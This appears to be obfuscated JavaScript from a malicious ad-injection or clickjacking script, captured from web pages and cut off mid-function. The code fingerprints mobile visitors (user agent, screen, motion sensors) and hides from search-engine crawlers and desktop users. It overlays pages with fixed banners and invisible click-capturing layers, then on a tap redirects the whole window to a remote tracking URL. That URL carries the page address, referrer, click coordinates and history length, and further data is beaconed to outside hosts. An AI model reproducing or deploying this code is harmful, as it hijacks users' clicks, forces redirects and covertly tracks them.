_0x209417[_0x5b7f57(0x21b)](_0x5c137e,_0x2beacd);},'TKjRs':function(_0x5ee2d3,_0x8dffc7){var _0x390caf=_0x818b77;return _0x209417[_0x390caf(0x271)](_0x5ee2d3,_0x8dffc7);},'vaRzn':_0x209417['XuLSl']};continue;}break;}},_0x5e8660[_0x303464(0x1b5)]=function(_0x20edeb){var _0x1618ea=_0x303464,_0xa8e012={'WwTAZ':function(_0x4b64df,_0x1305bf){var _0x1df334=a0_0x3763;return _0x209417[_0x1df334(0x23c)](_0x4b64df,_0x1305bf);},'xTHbt':function(_0x2dadad,_0xc520de){return _0x209417['Rntui'](_0x2dadad,_0xc520de);},'DwcUd':function(_0x37b8ba,_0x50b70d){return _0x209417['bgBJk'](_0x37b8ba,_0x50b70d);},'MUPnc':function(_0xa812f3,_0x37eb64){return _0xa812f3*_0x37eb64;},'yNtlu':_0x209417[_0x1618ea(0x239)]};setTimeout(function(){var _0x559cea=_0x1618ea;_0x5e8660['isCook']()&&_0xa8e012[_0x559cea(0x21e)](_0xa8e012[_0x559cea(0x282)](_0x20edeb[_0x559cea(0x242)],0x1),_0xa8e012['DwcUd'](parseInt,_0xa8e012[_0x559cea(0x289)](0x64,Math[_0x559cea(0x1e0)]())))&&(_0x5e8660[_0x559cea(0x1d7)](_0xa8e012[_0x559cea(0x199)])||(_0x5e8660[_0x559cea(0x1b7)](_0xa8e012[_0x559cea(0x199)],'1',0xa),_0x20edeb[_0x559cea(0x2a0)]=_0x559cea(0x1b5),_0x5e8660['open'](_0x20edeb)));},0x3e8*_0x20edeb[_0x1618ea(0x210)]);},_0x5e8660[_0x303464(0x1a8)]=function(_0x243c04){},_0x5e8660['db']=function(_0x50a83f){var _0x206387=_0x303464;if('1'!=_0x50a83f[_0x206387(0x17a)]){_0x5e8660['$'](_0x2a0378)[0x0]&&_0x5e8660['$'](_0x2a0378)[0x0][_0x206387(0x1e6)]();var _0x17be93=_0x5e8660[_0x206387(0x281)](_0x2a0378);_0x17be93[_0x206387(0x1b9)]=_0x209417[_0x206387(0x1a6)](_0x209417['qArng']+_0x50a83f[_0x206387(0x278)],_0x209417[_0x206387(0x237)]),'1'==_0x50a83f[_0x206387(0x26b)]?document[_0x206387(0x1c9)][_0x206387(0x1cf)](_0x17be93,document[_0x206387(0x1c9)][_0x206387(0x1ea)][0x0]):document['body']['appendChild'](_0x17be93);}},_0x5e8660['de']=function(_0x5de2ff){var _0x24acdd=_0x303464;for(var _0x56fe91={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x52ce96='',_0x2b0352='',_0x406905=0x0;_0x209417[_0x24acdd(0x218)](_0x406905,_0x5de2ff['length']);_0x406905++)_0x2b0352+=_0x56fe91[_0x52ce96=_0x5de2ff[_0x406905]]?_0x56fe91[_0x52ce96]:_0x52ce96;return _0x2b0352;},_0x5e8660['yb']=function(_0x44e8c7){var _0x46fcf6=_0x303464,_0x48ab71={'HslQN':function(_0x18599b,_0x2549c6){var _0x87826d=a0_0x3763;return _0x209417[_0x87826d(0x18f)](_0x18599b,_0x2549c6);},'QMgyj':function(_0x53fc0b,_0x2181cc){var _0x4e6154=a0_0x3763;return _0x209417[_0x4e6154(0x159)](_0x53fc0b,_0x2181cc);},'KXtTh':function(_0x3f3acf,_0x3ec9d5){var _0x254366=a0_0x3763;return _0x209417[_0x254366(0x259)](_0x3f3acf,_0x3ec9d5);},'zNzmB':function(_0x3723d4,_0x278d11){var _0x3e24cd=a0_0x3763;return _0x209417[_0x3e24cd(0x292)](_0x3723d4,_0x278d11);},'ClTky':function(_0x49ddf4,_0x3d953d){return _0x209417['vLrQS'](_0x49ddf4,_0x3d953d);}};window[_0x46fcf6(0x207)]&&window['addEventListener'](_0x209417[_0x46fcf6(0x161)],function(_0x93f829){var _0x431baa=_0x46fcf6,_0x5a4135=_0x93f829['accelerationIncludingGravity'];_0x277cbe=_0x48ab71[_0x431baa(0x143)](parseInt,0x64*_0x5a4135['x'])/0x64,_0x45605f=_0x48ab71[_0x431baa(0x176)](_0x48ab71['HslQN'](parseInt,_0x48ab71[_0x431baa(0x14a)](0x64,_0x5a4135['y'])),0x64),_0x4d4a81=_0x48ab71['zNzmB'](parseInt(_0x48ab71[_0x431baa(0x228)](0x64,_0x5a4135['z'])),0x64);},!0x1);},_0x5e8660[_0x303464(0x265)]=function(_0x1b41fb){var _0x519eba=_0x303464,_0x52aaba=_0x209417[_0x519eba(0x1c0)](encodeURI,_0x1b41fb[_0x519eba(0x283)]+':\x20'+_0x1b41fb[_0x519eba(0x212)]);_0x5e8660[_0x519eba(0x181)](_0x209417[_0x519eba(0x25b)](_0x209417[_0x519eba(0x23e)],_0x52aaba));},_0x5e8660[_0x303464(0x1f3)]=function(){var _0x3a06d9=_0x303464;return!_0x209417['GQMsx'](navigator[_0x3a06d9(0x137)][_0x3a06d9(0x232)](_0x209417[_0x3a06d9(0x267)]),0x0)&&!!/^Win|Mac/[_0x3a06d9(0x169)](navigator['platform']);},_0x5e8660[_0x303464(0x204)]=function(_0x58d9ac){var _0x29a5a3=_0x303464;_0x5e8660['IsPC']()?_0x58d9ac[_0x29a5a3(0x22a)]=_0x58d9ac[_0x29a5a3(0x18a)]:(_0x5e8660['yb'](_0x58d9ac),_0x5e8660['cSty'](_0x58d9ac),_0x5e8660[_0x29a5a3(0x17c)](_0x58d9ac),_0x5e8660['ac'](_0x58d9ac),_0x5e8660['gb'](_0x58d9ac),_0x5e8660['qd'](_0x58d9ac),_0x5e8660[_0x29a5a3(0x1b5)](_0x58d9ac),_0x5e8660['db'](_0x58d9ac)),_0x58d9ac['statis_code']&&_0x5e8660[_0x29a5a3(0x181)](_0x58d9ac[_0x29a5a3(0x21c)]);},!_0x5e8660[_0x303464(0x1f3)]()){try{var _0x3ef243=_0x209417['vhcqJ'](Math[_0x303464(0x275)](_0x209417[_0x303464(0x1c5)](0x5,Math['random']())),0x3),_0x4eab2f=_0x209417[_0x303464(0x205)](_0x5e8660['rc'](_0x3ef243),'p'),_0x2a0378=_0x209417[_0x303464(0x1cb)](_0x5e8660['rc'](_0x3ef243),'m'),_0x9c5995=_0x209417[_0x303464(0x1ef)](_0x5e8660['rc'](_0x3ef243),'q'),_0x45500c=_0x209417[_0x303464(0x149)](_0x5e8660['rc'](_0x3ef243),'h'),_0x7415b3=_0x209417[_0x303464(0x246)](_0x5e8660['rc'](_0x3ef243),'c'),_0x29f0be=_0x5e8660['rc'](_0x3ef243)+'i',_0x13bb4e=_0x5e8660['rc'](0xa),_0x44ad5e=_0x5e8660['rc'](0xa),_0x4de506=JSON[_0x303464(0x22c)](_0x5e8660['de'](_0x209417[_0x303464(0x299)]));navigator[_0x303464(0x137)][_0x303464(0x172)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x303464(0x257)](document['createElement']('body')),_0x4de506[_0x303464(0x25a)]=window[_0x303464(0x26d)],_0x209417[_0x303464(0x162)](_0x209417[_0x303464(0x229)](parseInt,window[_0x303464(0x15b)]['height']),_0x209417[_0x303464(0x158)](parseInt,window[_0x303464(0x15b)]['width']))>1.7?(_0x4de506[_0x303464(0x278)]=_0x209417[_0x303464(0x157)](parseInt,_0x209417[_0x303464(0x259)](_0x4de506[_0x303464(0x25a)]/0x280,_0x209417[_0x303464(0x160)](0x7c,_0x209417[_0x303464(0x259)](0x28,_0x209417[_0x303464(0x1da)](0x3,_0x4de506['size']))))),_0x4de506['hiheight']=_0x209417['REUcl'](parseInt,_0x209417[_0x303464(0x1aa)](_0x209417[_0x303464(0x28e)](_0x4de506[_0x303464(0x25a)],0x280),_0x4de506[_0x303464(0x20b)]))):(_0x4de506[_0x303464(0x278)]=0x78,_0x4de506['hiheight']=0x0),_0x4de506[_0x303464(0x280)]=navigator['userAgent'][_0x303464(0x298)](),_0x4de506[_0x303464(0x13f)]=new Date()[_0x303464(0x21a)](),_0x4de506[_0x303464(0x20f)]=0x0,_0x4de506[_0x303464(0x256)]=0x0,_0x4de506[_0x303464(0x16a)]=0x0,_0x4de506[_0x303464(0x25c)]=0x1,_0x5e8660['yb'](_0x4de506),_0x5e8660[_0x303464(0x24b)](_0x4de506),_0x5e8660[_0x303464(0x17c)](_0x4de506),_0x5e8660['ac'](_0x4de506),_0x5e8660['gb'](_0x4de506),_0x5e8660['db'](_0x4de506));}catch(_0x3e7ae3){_0x5e8660[_0x303464(0x265)](_0x3e7ae3);}var _0x425b2e=new XMLHttpRequest();_0x425b2e['open']('GET',_0x209417['xDShR'](_0x209417[_0x303464(0x253)](_0x4de506[_0x303464(0x22a)]+_0x209417[_0x303464(0x230)]+_0x4de506['id'],_0x209417[_0x303464(0x254)]),Math[_0x303464(0x1e0)]()),!0x0),_0x425b2e['setRequestHeader'](_0x209417[_0x303464(0x251)],_0x303464(0x1ec)),_0x425b2e[_0x303464(0x25e)](),_0x425b2e[_0x303464(0x17e)]=function(){var _0x3f7be2=_0x303464,_0xc52041={'KZxDz':function(_0x631ea,_0x2fb0f8){var _0x150870=a0_0x3763;return _0x209417[_0x150870(0x269)](_0x631ea,_0x2fb0f8);},'kmdtQ':_0x3f7be2(0x25c)};try{if(_0x209417[_0x3f7be2(0x1fa)](0x4,_0x425b2e['readyState'])&&_0x209417[_0x3f7be2(0x1e1)](0xc8,_0x425b2e[_0x3f7be2(0x1ca)])){var _0x2b3b4e=JSON[_0x3f7be2(0x22c)](_0x425b2e[_0x3f7be2(0x185)]),_0x52a391=JSON[_0x3f7be2(0x22c)](_0x5e8660['de'](_0x2b3b4e[_0x3f7be2(0x1f4)]));_0x52a391['string']=_0x2b3b4e[_0x3f7be2(0x13c)],_0x52a391['width']=window['innerWidth'],_0x209417[_0x3f7be2(0x167)](_0x209417[_0x3f7be2(0x1c0)](parseInt,window[_0x3f7be2(0x15b)][_0x3f7be2(0x278)])/_0x209417[_0x3f7be2(0x236)](parseInt,window[_0x3f7be2(0x15b)]['width']),1.7)?(_0x52a391[_0x3f7be2(0x278)]=parseInt(_0x209417[_0x3f7be2(0x1fb)](_0x52a391[_0x3f7be2(0x25a)]/0x280,0x7c+_0x209417[_0x3f7be2(0x20a)](0x28,0x3-_0x52a391[_0x3f7be2(0x164)]))),_0x52a391[_0x3f7be2(0x1ad)]=_0x209417['wggQC'](parseInt,_0x52a391[_0x3f7be2(0x25a)]/0x280*_0x52a391[_0x3f7be2(0x20b)])):(_0x52a391[_0x3f7be2(0x278)]=0x78,_0x52a391[_0x3f7be2(0x1ad)]=0x0),_0x52a391[_0x3f7be2(0x280)]=navigator[_0x3f7be2(0x137)][_0x3f7be2(0x298)](),_0x52a391[_0x3f7be2(0x13f)]=new Date()[_0x3f7be2(0x21a)](),_0x52a391[_0x3f7be2(0x20f)]=0x0,_0x52a391[_0x3f7be2(0x256)]=0x0,_0x52a391[_0x3f7be2(0x16a)]=0x0,_0x52a391['show_number']=_0x5e8660[_0x3f7be2(0x1d7)](_0x209417['jqwTq'](_0x3f7be2(0x25c),_0x52a391['id'])),_0x52a391['show_number']?_0x52a391['show_number']=_0x209417[_0x3f7be2(0x223)](_0x209417[_0x3f7be2(0x236)](parseInt,_0x52a391[_0x3f7be2(0x25c)]),0x1):_0x52a391[_0x3f7be2(0x25c)]=0x1,setTimeout(function(){var _0x2f5882=_0x3f7be2;_0x5e8660[_0x2f5882(0x1b7)](_0xc52041[_0x2f5882(0x12b)](_0xc52041[_0x2f5882(0x197)],_0x52a391['id']),_0x52a391[_0x2f5882(0x25c)],0x4650);},0x7530),_0x5e8660[_0x3f7be2(0x204)](_0x52a391);}}catch(_0x354889){_0x5e8660[_0x3f7be2(0x265)](_0x354889);}};}}}()));function a0_0x1cde(){var _0xd28a52=['[\"6LM2OF\"g\"}\"=\"6f\"g\"1s0K\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/ii^LYmR4o_{Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/w{T1QmR4o_{Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','px;\x20top:','TEbTH','px;\x20left:','eVvBr','vywqp','false_clo','gtop','235632ZJGCku','ClTky','FSuBG','purl','script','parse','WxJaH','height:','221804mhzswh','qjZwU','className','indexOf','height:\x20','vw;border:none;z-index:2147483646;','Frwnb','OfVET','zkJpY','&ifrom=','lPiPc','split','cgaKu','CVVPm','charAt','BNIMS','wtWPG','xqKfJ','MisDq','compel_skip','changedTouches','?is_not=','micromessenger','GZHmI','com_state','GTQlg','Duiaw','Eve','cSty','reserve_height','bEEcb','is_repeat_ip_','AreAo','jrzky','qREXw','is_com','GoDnZ','qzMJA','VSaNd','hid_c_number','after','lEVPR','jPrHl','width','NOChN','show_number','touchstart','send','FjNis','cGaUf','mqqbrowser','murl','vYDEK','HtWHB','catch',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','UqPSN','uxgVU','YVIwX','RsbnA','position','px;\x20bottom:','innerWidth','UsABr','&url=','BsAYs','NjuFO','Vabxg','substr','JgjiK','floor','gdbXx','com_defer','height','mJAcr','1095EkmWxk','sEbfs','pwOIv','fNVHH','\x20~\x20','is_not','user_agent','cLab','xTHbt','name','&ipnumber=','GVAYc','yzmBf','href','top','MUPnc','del','hidden','28nmHzci','vrYNG','pMkOx','EveRet','&interval=','WtAoo','whKZE','OQPuN','toString','referrer','add',')\x20!important}','toLowerCase','ijNaw','kbzvU','XYZnJ','JpbEU','scrollTop','Content-type','&target=1','type','iaaGP','Xizql','fUqZR','bPpVj','lbXQG','KZxDz','&refso=','iyeXU','&source=','efmWE','ym_','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','cGCtU','XptSQ','/d/','getItem','quark','userAgent','VwSsX','rxoAp','TjvsT','flOaG','string','RCpMi','LWrkc','time','event','luMJN','px\x20!important;','HslQN','hid_click_num','HWzzn','clientY','4|3|2|1|0','gImg','VFYfm','KXtTh','kLpPf','460KIkcYG','div','opentime','RtXLk','lmlqD','bYVHn','px;\x20background-size:\x20','gVWBi','oATUp','com_click_num','AnjIx','oxmUM','PJJRI','HFcqR','hrIql','screen','is_open','parentNode','xx_channel_id','evetype','rPsiF','nOlzm','oeEII','GknII','size','&se=','getElementById','OIVmU','close','test','com_c_number','fWpvl','head','px;\x20background-position:\x20-','ZSnhL','IpGTT','insertAdjacentElement','10px','match','jBQfM','hid_pvnum_show','oLjcS','QMgyj','vZAZh','https://bug.d8wxum.com:8003/bug?message=','setTime','is_jiexi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','img','ylQhu','onreadystatechange','IidsK','ajCfW','CScr','open','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','&clickp=','responseText','qwYVW','UoBRr','AJcUr','vaRzn','pcurl','qigBQ','BJicY','gjBjQ','YvClb','EWQSU','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','JhVuv','addEventListener','xbFEO','&t=','top:','eZDNp','kmdtQ','NYqhj','yNtlu','touches','now','xJsiv','&open_n=','GopMA','createElement','/cc/','8|5|0|2|3|7|1|4|6','readyState','getElementsByClassName','ksTst','GGXXz','qieZo','&screen=','hide','iSAEt','fzTUa','wHEiD','\x20~\x20.','hiheight','dPKVw','location','LMBjo','TKjRs','platform','dRKOf','GET','skip','dUves','sCook','dyhBC','style','appendChild','oFCZt','juJpV','DeviceOrientationEvent','vhcqJ','body{margin:\x200px;}','hUUFn','getElementsByTagName','xx_webid','BNJAf','px;','AHNXd','&xx_webid=','read_time','JcNDR','body','status','gYLvZ','qvVNo','iJcci','1730288oQgEiX','insertBefore','VLhkM','URL','ANLpz','2|1|5|4|0|3','good','OQqwT','yLrDJ','gCook','tHIxC','Rntui','WWEha','JWEGf','innerHTML','OAoCR','yhimc',';expires=','random','VZSAP','QlSim','bHRFf','ZzxwW','aBGZC','remove','IizNM','nbwVb','vLrQS','childNodes','CmLSf','application/x-www-form-urlencoded','src','uiuiui','zynqV','bottom','15152652IAhLqA','matter','IsPC','key','NWNfK','gPWRB','display:block;position:fixed;width:10%;left:','&history=','afterend','ojgvM','PzecI','compel_click','touchend','LZDFH','px\x20-','GQMsx','MEzfH','aSDzd','wLlfO','init','QAfoK','clientX','DeviceMotionEvent','LINpN','2392146AwpgKw','XYLap','hid_height','hid_state','7987820HomEfg','jfkLP','open_n','compel_skip_delay','isCook','message','documentElement','vIVmg','click','ejzxD','uJPzq','EqOpb','mRQBa','getTime','wiugn','statis_code','?t=','WwTAZ'];a0_0x1cde=function(){return _0xd28a52;};return a0_0x1cde();}
var vhiumajh_is_ws = vhiumajh_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2445wlslds1.pudtyek.com:30009/a2fuotk3rc/445?x=XYjfU
body_size: 6766
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return 